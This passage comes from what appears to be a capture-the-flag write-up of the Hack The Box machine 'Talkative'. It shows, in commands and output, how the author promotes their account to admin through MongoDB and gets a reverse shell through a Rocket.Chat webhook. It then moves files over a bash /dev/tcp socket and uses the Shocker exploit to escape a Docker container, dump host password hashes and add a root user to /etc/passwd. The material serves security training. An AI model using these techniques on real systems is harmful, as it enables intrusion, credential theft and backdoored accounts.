2022-08-22T15:21:12.944+0000 I CONTROL [initandlisten] ** Read and write access to data and configuration is unrestricted.
2022-08-22T15:21:12.944+0000 I CONTROL [initandlisten]
rs0:PRIMARY>
By default it will use localhost port 27017, which is my Chisel listening port, so it works. It doesn’t seem to need creds.
There are four DBs:
rs0:PRIMARY> show databases
admin 0.000GB
config 0.000GB
local 0.011GB
meteor 0.005GB
admin, config, and local are default databases that Mongo installs. I’ll use meteor:
rs0:PRIMARY> use meteor
switched to db meteor
There are 59 of Collections (like tables), most of which start with rocketchat_:
rs0:PRIMARY> db.getCollectionNames()
[
"_raix_push_app_tokens",
"_raix_push_notifications",
"instances",
"meteor_accounts_loginServiceConfiguration",
"meteor_oauth_pendingCredentials",
"meteor_oauth_pendingRequestTokens",
"migrations",
"rocketchat__trash",
"rocketchat_apps",
...[snip]...
"rocketchat_webdav_accounts",
"system.views",
"ufsTokens",
"users",
"usersSessions",
"view_livechat_queue_status"
]
The users collection is always an interesting place to start:
rs0:PRIMARY> db.users.find()
{ "_id" : "rocket.cat", "createdAt" : ISODate("2021-08-10T19:44:00.224Z"), "avatarOrigin" : "local", "name" : "Rocket.Cat", "username" : "rocket.cat", "status" : "online", "statusDefault" : "online", "utcOffset" : 0, "active" : true, "type" : "bot", "_updatedAt" : ISODate("2021-08-10T19:44:00.615Z"), "roles" : [ "bot" ] }
{ "_id" : "ZLMid6a4h5YEosPQi", "createdAt" : ISODate("2021-08-10T19:49:48.673Z"), "services" : { "password" : { "bcrypt" : "$2b$10$jzSWpBq.eJ/yn/Pdq6ilB.UO/kXHB1O2A.b2yooGebUbh69NIUu5y" }, "email" : { "verificationTokens" : [ { "token" : "dgATW2cAcF3adLfJA86ppQXrn1vt6omBarI8VrGMI6w", "address" : "saul@talkative.htb", "when" : ISODate("2021-08-10T19:49:48.738Z") } ] }, "resume" : { "loginTokens" : [ ] } }, "emails" : [ { "address" : "saul@talkative.htb", "verified" : false } ], "type" : "user", "status" : "offline", "active" : true, "_updatedAt" : ISODate("2022-08-22T15:31:50.632Z"), "roles" : [ "admin" ], "name" : "Saul Goodman", "lastLogin" : ISODate("2022-03-15T17:06:56.543Z"), "statusConnection" : "offline", "username" : "admin", "utcOffset" : 0 }
{ "_id" : "D2ze5944wkr99XKoj", "createdAt" : ISODate("2022-08-22T16:50:27.387Z"), "services" : { "password" : { "bcrypt" : "$2b$10$kbN/AhN042QGxORsTAFcv.Wbo/wtukjjz141Ec4DqHpzTwopr60sy", "reset" : { "token" : "0nZNNqxuDJpWLWwIwkwQuZArIjxuUjZ3JyxQP8ziSTk", "email" : "0xdf@talkative.htb", "when" : ISODate("2022-08-22T16:50:32.790Z"), "reason" : "enroll" } }, "email" : { "verificationTokens" : [ { "token" : "kT9lIZrgJT2_a9-WUe955FA1Ty4KUUp1osP-FWEQrWF", "address" : "0xdf@talkative.htb", "when" : ISODate("2022-08-22T16:50:27.473Z") } ] }, "resume" : { "loginTokens" : [ { "when" : ISODate("2022-08-22T20:30:15.872Z"), "hashedToken" : "KuQPV+DNYyaY8cVEPfGNn0hUEzBWpp0WJSNUhblNQMg=" } ] } }, "emails" : [ { "address" : "0xdf@talkative.htb", "verified" : false } ], "type" : "user", "status" : "online", "active" : true, "_updatedAt" : ISODate("2022-08-22T20:30:15.923Z"), "roles" : [ "user" ], "name" : "0xdf", "lastLogin" : ISODate("2022-08-22T20:30:15.868Z"), "statusConnection" : "online", "utcOffset" : 0, "username" : "0xdf" }
There’s Rocket.Cat, which is a default bot user. I’ll clean up the JSON for the other two users:
{
"_id" : "ZLMid6a4h5YEosPQi",
"createdAt" : ISODate("2021-08-10T19:49:48.673Z"),
"services" : {
"password" : {
"bcrypt" : "$2b$10$jzSWpBq.eJ/yn/Pdq6ilB.UO/kXHB1O2A.b2yooGebUbh69NIUu5y"
},
"email" : {
"verificationTokens" : [
{
"token" : "dgATW2cAcF3adLfJA86ppQXrn1vt6omBarI8VrGMI6w",
"address" : "saul@talkative.htb",
"when" : ISODate("2021-08-10T19:49:48.738Z")
}
]
},
"resume" : {
"loginTokens" : [ ]
}
},
"emails" : [
{
"address" : "saul@talkative.htb",
"verified" : false
}
],
"type" : "user",
"status" : "offline",
"active" : true,
"_updatedAt" : ISODate("2022-08-22T15:31:50.632Z"),
"roles" : [ "admin" ],
"name" : "Saul Goodman",
"lastLogin" : ISODate("2022-03-15T17:06:56.543Z"),
"statusConnection" : "offline",
"username" : "admin",
"utcOffset" : 0
}
{
"_id" : "D2ze5944wkr99XKoj",
"createdAt" : ISODate("2022-08-22T16:50:27.387Z"),
"services" : {
"password" : {
"bcrypt" : "$2b$10$kbN/AhN042QGxORsTAFcv.Wbo/wtukjjz141Ec4DqHpzTwopr60sy",
"reset" : {
"token" : "0nZNNqxuDJpWLWwIwkwQuZArIjxuUjZ3JyxQP8ziSTk",
"email" : "0xdf@talkative.htb",
"when" : ISODate("2022-08-22T16:50:32.790Z"),
"reason" : "enroll"
}
},
"email" : {
"verificationTokens" : [
{
"token" : "kT9lIZrgJT2_a9-WUe955FA1Ty4KUUp1osP-FWEQrWF",
"address" : "0xdf@talkative.htb",
"when" : ISODate("2022-08-22T16:50:27.473Z")
}
]
},
"resume" : {
"loginTokens" : [
{
"when" : ISODate("2022-08-22T20:30:15.872Z"),
"hashedToken" : "KuQPV+DNYyaY8cVEPfGNn0hUEzBWpp0WJSNUhblNQMg="
}
]
}
},
"emails" : [
{
"address" : "0xdf@talkative.htb",
"verified" : false
}
],
"type" : "user",
"status" : "online",
"active" : true,
"_updatedAt" : ISODate("2022-08-22T20:30:15.923Z"),
"roles" : [ "user" ],
"name" : "0xdf",
"lastLogin" : ISODate("2022-08-22T20:30:15.868Z"),
"statusConnection" : "online",
"utcOffset" : 0,
"username" : "0xdf"
}
There’s a good bit of JSON there, but the big difference between our accounts is the roles field, where I have “user”, and saul has “admin”.
Add Admin
I’ll use Mongo to give my account the admin role:
rs0:PRIMARY> db.users.update({"_id": "D2ze5944wkr99XKoj"}, { $set: { "roles" : ["admin"]}})
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
db.users.update is calling the update method on the users collection. This takes two parameters. The first identifies which objects are to be updated. In this case, I’ll use the _id for my user to make sure it just changes me. The second is what and how to modify. The $set operator replaces the value of a field with the given value. Then I pass it the roles field, and set it to ["admin"] to match saul.
Now on refreshing /admin, there’s a lot more there than before:
WebHook Integration
Identify
There’s a ton of information / options in this admin panel. One that jumps out pretty quickly is “Integrations” > “New Integration”:

An Incoming WebHook will listening for HTTP requests and post some messages based on the content of the request. An Outgoing WebHook will process chat messages in Rocket Chat and send HTTP data when certain criteria are met.
According to the docs, both use ES2015 / ECMAScript 6 (basically JavaScript) to process the data, look for triggers, and generate the next step.
Rev Shell
I’ll need a JavaScript reverse shell to run. revshells.com has one that works ok, “node.js#2”:

The challenge that this shell runs into is that require may not be available in the given context. There’s a line I can add at the top that brings it in:
const require = console.log.constructor('return process.mainModule.require')();
Generate WebHook
The form to create a WebHook is long. I’ll start with naming it and pointing it at the #general channel:

Skipping over a bunch of optional fields, I’ll reach the “Script” field:

I’ll save the WebHook, and it shows up on the Integrations page:

Going back into it, now below the script is the “WebHook URL”

This is how I trigger the webhook.
If there are errors in my JavaScript syntax, it will tell you on revisiting this page as well.
Shell
With nc listening, I’ll use curl to trigger the WebHook:
oxdf@hacky$ curl http://talkative.htb:3000/hooks/DipzE7grNCHMg2ty4/9YNLS4NfMsRihzAP5yLoqqz98amQvACcuot3sAyfSumt2GqW
{"success":false}
It reports failure, but there’s a connection at nc:
oxdf@hacky$ nc -lnvp 445
Listening on 0.0.0.0 445
Connection received on 10.10.11.155 42576
It’s a shell:
id
uid=0(root) gid=0(root) groups=0(root)
Upgrade with the script trick:
script /dev/null -c bash
Script started, file is /dev/null
root@c150397ccd63:/app/bundle/programs/server# ^Z
[1]+ Stopped nc -lnvp 445
oxdf@hacky$ stty raw -echo ; fg
nc -lnvp 445
reset
reset: unknown terminal type unknown
Terminal type? screen
root@c150397ccd63:/app/bundle/programs/server#
Shell as root on Talkative
File Upload
Initial Enumeration
Again, I have a shell in a Docker container that is relatively empty. /root has nothing of interest, and there are no folders in /home.
This container also has very limited tools. No nc, wget, curl, which removes many of the standard ways I would upload files to a box.
The box does have node, perl, and bash, each of which would provide ways to upload. I’ll show bash since that’s what I like best, and it’s most common to find in this scenario.
bash Upload
This gist gives a clean and simple way to write to and from a socket using just bash.
To show this, I’ll start nc listening on 9001 on my host. From Talkative, I’ll run exec 3<>/dev/tcp/10.10.14.6/9001, which returns without any message. At nc, it’s connected:
oxdf@hacky$ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.155 60860
At this point, I’ve created a file descriptor (3), and have both in and out for it redirecting to /dev/tcp/10.10.14.6/9001. So reading and writing to 3 will read and write to this special file, which will represents a TCP socket between Talkative and my host. For this to work, the socket has to open, so it has, and that’s the “Connection received” message.
I can write to the descriptor / socket with something like echo "test!" >&3, and it comes out on my host:
Connection received on 10.10.11.155 60860
test!
If I run cat <&3, then it will hang, waiting for input from the socket. Because nc was run without any input, I can go into that window and type a message:
Connection received on 10.10.11.155 60860
test!
Hello from hacky!
And it’s sent back to Talkative:
root@c150397ccd63:/dev/shm# cat <&3
Hello from hacky!
To get a file up, I’ll kill the nc window and re-run it like this:
oxdf@hacky$ md5sum deepce.sh
fbbbd13e42ed84c07f8fde52ac035706 deepce.sh
oxdf@hacky$ cat deepce.sh | nc -lnvp 9001
Listening on 0.0.0.0 9001
Now I’ll do the same thing, but this time save it to a file:
root@c150397ccd63:/dev/shm# exec 3<>/dev/tcp/10.10.14.6/9001
root@c150397ccd63:/dev/shm# cat <&3 > deepce.sh
^C
root@c150397ccd63:/dev/shm# md5sum deepce.sh
fbbbd13e42ed84c07f8fde52ac035706 deepce.sh
There’s no end to the socket, so I’ll have to Ctrl-c it after a few seconds. The hashes match, so I’m good there.
deepce
Initial Run
I’ll upload deepce is a neat tool for looking for basic Docker vulnerabilities. It hasn’t been significantly updated in a couple years, but it still does a good job of identifying many classes of vulnerability. It’s a pure sh script with very few dependencies, so it is likely to run on the most stripped down containers.
I’ll upload it to the container using the method shown above, and give it a run:
root@c150397ccd63:/dev/shm# bash deepce.sh
## .
## ## ## ==
## ## ## ## ===
/"""""""""""""""""\___/ ===
~ ~ {~~ ~ ~~ ~ ~ ~ ~~ ~ ~ ~ / ===- ~ ~
\______ X __/
\ \ __/
\____\_______/
__
____/ /__ ___ ____ ________
/ __ / _ \/ _ \/ __ \/ ___/ _ \ ENUMERATE
/ /_/ / __/ __/ /_/ / (__/ __/ ESCALATE
\__,_/\___/\___/ .___/\___/\___/ ESCAPE
/_/
Docker Enumeration, Escalation of Privileges and Container Escapes (DEEPCE)
by stealthcopter
==========================================( Colors )==========================================
[+] Exploit Test ............ Exploitable - Check this out
[+] Basic Test .............. Positive Result
[+] Another Test ............ Error running check
[+] Negative Test ........... No
[+] Multi line test ......... Yes
Command output
spanning multiple lines
Tips will look like this and often contains links with additional info. You can usually
ctrl+click links in modern terminal to open in a browser window
See https://stealthcopter.github.io/deepce
===================================( Enumerating Platform )===================================
[+] Inside Container ........ Yes
[+] Container Platform ...... docker
[+] Container tools ......... None
[+] User .................... root
[+] Groups .................. root
[+] Docker Executable ....... Not Found
[+] Docker Sock ............. Not Found
ls: cannot access '/app/docker.sock': No such file or directory
[+] Sock is writable ........ No
[+] Docker Version .......... Version Unknown
==================================( Enumerating Container )===================================
[+] Container ID ............ c150397ccd63
[+] Container Full ID ....... c150397ccd634de99b32847ec1df1342c8a8107f002bb12ec7460ae6aa93e726
[+] Container Name .......... Could not get container name through reverse DNS
[+] Container IP ............ 172.17.0.3
[+] DNS Server(s) ........... 1.1.1.1
[+] Host IP ................. 172.17.0.1
[+] Operating System ........ GNU/Linux
[+] Kernel .................. 5.4.0-81-generic
[+] Arch .................... x86_64
[+] CPU ..................... AMD EPYC 7302P 16-Core Processor
[+] Useful tools installed .. Yes
/bin/hostname
[+] Dangerous Capabilities .. Unknown (capsh not installed)
[+] SSHD Service ............ Unknown (ps not installed)
[+] Privileged Mode ......... No
====================================( Enumerating Mounts )====================================
[+] Docker sock mounted ....... No
[+] Other mounts .............. No
====================================( Interesting Files )=====================================
[+] Interesting environment variables ... No
[+] Any common entrypoint files ......... No
[+] Interesting files in root ........... No
[+] Passwords in common files ........... No
[+] Home directories .................... No
[+] Hashes in shadow file ............... No permissions
[+] Searching for app dirs ..............
==================================( Enumerating Containers )==================================
By default containers can communicate with other containers on the same network and the
host machine, this can be used to enumerate further
TODO Enumerate container using sock
==============================================================================================
The colors don’t come through here, but there are two bits that fail due to missing binaries:

Install Dependencies
The OS for this container is Debian 10 (buster):
root@c150397ccd63:/dev/shm# cat /etc/os-release
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="10"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
Some Googling gets me to the Debian man page for capsh. At the top right, it has the version for buster (1:2.25-2) and a link (“package tracker”) to find the packages:

On the tracker page, I’ll see the link to the version I’m looking for under “oldstable”:

That leads to the page for libcap2. The link to libcap2-bin is what has the command line executables, so I’ll click that next. On that page, it shows that libcap2 is a dependency:

I’ll download the amd64 .deb files for both libcap2 and libcap2-bin:
oxdf@hacky$ wget http://http.us.debian.org/debian/pool/main/libc/libcap2/libcap2_2.25-2_amd64.deb
--2022-08-23 17:18:40-- http://http.us.debian.org/debian/pool/main/libc/libcap2/libcap2_2.25-2_amd64.deb
Resolving http.us.debian.org (http.us.debian.org)... 2600:3404:200:237::2, 2600:3402:200:227::2, 2620:0:861:2:208:80:154:139, ...
Connecting to http.us.debian.org (http.us.debian.org)|2600:3404:200:237::2|:80... failed: Network is unreachable.
Connecting to http.us.debian.org (http.us.debian.org)|2600:3402:200:227::2|:80... failed: Network is unreachable.
Connecting to http.us.debian.org (http.us.debian.org)|2620:0:861:2:208:80:154:139|:80... failed: Network is unreachable.
Connecting to http.us.debian.org (http.us.debian.org)|64.50.233.100|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17572 (17K)
Saving to: ‘libcap2_2.25-2_amd64.deb’
libcap2_2.25-2_amd64.deb 100%[=====================================================================================================================>] 17.16K --.-KB/s in 0.02s
2022-08-23 17:18:40 (1.09 MB/s) - ‘libcap2_2.25-2_amd64.deb’ saved [17572/17572]
oxdf@hacky$ wget http://http.us.debian.org/debian/pool/main/libc/libcap2/libcap2-bin_2.25-2_amd64.deb
--2022-08-23 17:18:54-- http://http.us.debian.org/debian/pool/main/libc/libcap2/libcap2-bin_2.25-2_amd64.deb
Resolving http.us.debian.org (http.us.debian.org)... 2600:3402:200:227::2, 2620:0:861:2:208:80:154:139, 2600:3404:200:237::2, ...
Connecting to http.us.debian.org (http.us.debian.org)|2600:3402:200:227::2|:80... failed: Network is unreachable.
Connecting to http.us.debian.org (http.us.debian.org)|2620:0:861:2:208:80:154:139|:80... failed: Network is unreachable.
Connecting to http.us.debian.org (http.us.debian.org)|2600:3404:200:237::2|:80... failed: Network is unreachable.
Connecting to http.us.debian.org (http.us.debian.org)|64.50.233.100|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 28820 (28K)
Saving to: ‘libcap2-bin_2.25-2_amd64.deb’
libcap2-bin_2.25-2_amd64.deb 100%[=====================================================================================================================>] 28.14K --.-KB/s in 0.02s
2022-08-23 17:18:55 (1.66 MB/s) - ‘libcap2-bin_2.25-2_amd64.deb’ saved [28820/28820]
I’ll upload both files just like above, making sure to verify the hashes match on both sides.
Now as root I can just install with dpkg:
root@c150397ccd63:/dev/shm# dpkg -i libcap2_2.25-2_amd64.deb
Selecting previously unselected package libcap2:amd64.
(Reading database ... 6684 files and directories currently installed.)
Preparing to unpack libcap2_2.25-2_amd64.deb ...
Unpacking libcap2:amd64 (1:2.25-2) ...
Setting up libcap2:amd64 (1:2.25-2) ...
Processing triggers for libc-bin (2.28-10) ...
root@c150397ccd63:/etc# dpkg -i libcap2-bin_2.25-2_amd64.deb
Selecting previously unselected package libcap2-bin.
(Reading database ... 6690 files and directories currently installed.)
Preparing to unpack libcap2-bin_2.25-2_amd64.deb ...
Unpacking libcap2-bin (1:2.25-2) ...
Setting up libcap2-bin (1:2.25-2) ...
deepce.sh Again
This time, when I run it, there’s information under “Dangerous Capabilities”:
cap_dac_read_search is highlighted in red.
shocker
Background
This blog post from 2014 shows how to abuse this capability using a program posted to OpenWall named shocker.c. This program abuses the cap_dac_read_search capability to read files from the host system.
POC
I’ll download a copy of the original script on openwall.net. I’ll need to make one change. The binary needs to open a file that’s on the host and mounted into the container. mount will show the mounts:
root@c150397ccd63:~# mount
overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/l/SJ7L7M7IXKP2LYEKIS4QTXWMB2:/var/lib/docker/overlay2/l/V56NO5353KGHEUPU2G64UYICZS:/var/lib/docker/overlay2/l/57PYNL7JWAUZ2ZEF5CM7JKTH2Y:/
var/lib/docker/overlay2/l/K4DCIUMHCNYT3RFVQSR7KCCWLJ:/var/lib/docker/overlay2/l/LLNI6XKILGAYVK3VSFPKZQC4NI,upperdir=/var/lib/docker/overlay2/5de14f4c9bdeaf0f8a19d03adcc2d28ccc97655bb5bc5f888490c184d2ad70dc/diff,
workdir=/var/lib/docker/overlay2/5de14f4c9bdeaf0f8a19d03adcc2d28ccc97655bb5bc5f888490c184d2ad70dc/work,xino=off)
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)
sysfs on /sys type sysfs (ro,nosuid,nodev,noexec,relatime)
tmpfs on /sys/fs/cgroup type tmpfs (rw,nosuid,nodev,noexec,relatime,mode=755)
cgroup on /sys/fs/cgroup/systemd type cgroup (ro,nosuid,nodev,noexec,relatime,xattr,name=systemd)
cgroup on /sys/fs/cgroup/pids type cgroup (ro,nosuid,nodev,noexec,relatime,pids)
...[snip]...
shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
/dev/mapper/ubuntu--vg-ubuntu--lv on /app/uploads type ext4 (rw,relatime)
/dev/mapper/ubuntu--vg-ubuntu--lv on /etc/resolv.conf type ext4 (rw,relatime)
/dev/mapper/ubuntu--vg-ubuntu--lv on /etc/hostname type ext4 (rw,relatime)
/dev/mapper/ubuntu--vg-ubuntu--lv on /etc/hosts type ext4 (rw,relatime)
proc on /proc/bus type proc (ro,nosuid,nodev,noexec,relatime)
...[snip]...
I’ll use /etc/hosts, updating line 166:
// get a FS reference from something mounted in from outside
if ((fd1 = open("/etc/hosts", O_RDONLY)) < 0)
die("[-] open");
Now I’ll compile that with gcc and upload it to Talkative. If I didn’t update the file to one that exists (the default it /.dockerinit which isn’t in this container), it’ll error out:
root@c150397ccd63:~# ./so
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
<enter>
[-] open: No such file or directory
But the updated version dumps /etc/shadow from the host:
root@c150397ccd63:~# ./so
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
<enter>
[*] Resolving 'etc/shadow'
[*] Found lib32
[*] Found ..
[*] Found lost+found
[*] Found sbin
[*] Found bin
[*] Found boot
[*] Found dev
[*] Found run
[*] Found lib64
[*] Found .
[*] Found var
[*] Found home
[*] Found media
[*] Found proc
[*] Found etc
[+] Match: etc ino=393217
[*] Brute forcing remaining 32bit. This can take a while...
[*] (etc) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x01, 0x00, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'shadow'
[*] Found modules-load.d
[*] Found lsb-release
[*] Found rsyslog.conf
[*] Found rc6.d
[*] Found calendar
[*] Found fstab
[*] Found shadow
[+] Match: shadow ino=393228
[*] Brute forcing remaining 32bit. This can take a while...
[*] (shadow) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x0c, 0x00, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x0c, 0x00, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
root:$6$9GrOpvcijuCP93rg$tkcyh.ZwH5w9AHrm66awD9nLzMHv32QqZYGiIfuLow4V1PBkY0xsKoyZnM3.AI.yGWfFLOFDSKsIR9XnKLbIY1:19066:0:99999:7:::
daemon:*:18659:0:99999:7:::
...[snip]...
saul:$6$19rUyMaBLt7.CDGj$ik84VX1CUhhuiMHxq8hSMjKTDMxHt.ldQC15vFyupafquVyonyyb3/S6MO59tnJHP9vI5GMvbE9T4TFeeeKyg1:19058:0:99999:7:::
Read root.txt
I’ll go back into the source, and on line 169, update the file it reads from /etc/shadow to /root/root.txt:
if (find_handle(fd1, "/root/root.txt", &root_h, &h) <= 0)
die("[-] Cannot find valid handle!");
On recompiling and re-uploading, it returns the flag:
root@c150397ccd63:~# ./so
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
<enter>
[*] Resolving 'root/root.txt'
...[snip]...
[!] Win! /etc/shadow output follows:
c8c243c5************************
Shocker File Write
POC
There’s some ability to write files using Shocker, though I can’t fully explain what’s required. HackTricks has a version that will write files on the host as well! It says that cap_dac_override is required for this to work, but it clearly does work on Talkative and that capability isn’t present.
I’ll upload the compiled writing version and run it, giving two files:
root@c150397ccd63:~# echo a > a
root@c150397ccd63:~# ./sw /etc/hostname a
I can verify that the /etc/hostname file on the host is overwritten from my shell as saul:
saul@talkative:/dev/shm$ cat /etc/hostname
a
lkative
Only the first two bytes of the original file are overwritten, which is the size of the file I used.
Shell
I’ll use the file write to add another root user to the /etc/passwd file. I’ll generate a hash for the password “0xdf”:
oxdf@hacky$ openssl passwd -1 0xdf
$1$FWS43Ezm$fKjubC8uKDJ9W9dmD78QP0
Now I’ll create a passwd line from that, with the user name oxdf, the password hash from above, the user and group ids of 0:
oxdf:$1$FWS43Ezm$fKjubC8uKDJ9W9dmD78QP0:0:0:pwned:/root:/bin/bash
I’ll recreate the passwd file from the host (read by saul) in the container, with the extra line on the end:
root@c150397ccd63:~# echo 'root:x:0:0:root:/root:/bin/bash
> daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
> bin:x:2:2:bin:/bin:/usr/sbin/nologin
> sys:x:3:3:sys:/dev:/usr/sbin/nologin
> sync:x:4:65534:sync:/bin:/bin/sync
> games:x:5:60:games:/usr/games:/usr/sbin/nologin
> man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
> lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
> mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
> news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
> uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
> proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
> www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
> backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
> list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
> irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
> gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
> nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
> systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
> systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
> systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
> messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
> syslog:x:104:110::/home/syslog:/usr/sbin/nologin
> _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
> tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
> uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
> tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
> landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
> pollinate:x:110:1::/var/cache/pollinate:/bin/false
> usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
> sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
> systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
> lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
> saul:x:1000:1000:Saul,,,:/home/saul:/bin/bash' > passwd
root@c150397ccd63:~# echo 'oxdf:$1$FWS43Ezm$fKjubC8uKDJ9W9dmD78QP0:0:0:pwned:/root:/bin/bash' >> passwd
I’ll run the exploit:
root@c150397ccd63:~# ./sw /etc/passwd passwd
...[snip]...
[*] Brute forcing remaining 32bit. This can take a while...
[*] (passwd) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0xb7, 0x06, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0xb7, 0x06, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
Success!!
It reports success. If it did, I can SSH as oxdf and get a shell as root. It works:
saul@talkative:/dev/shm$ ssh oxdf@127.0.0.1
oxdf@127.0.0.1's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-81-generic x86_64)
...[snip]...
root@talkative:~#











 Click for full size image
Click for full size image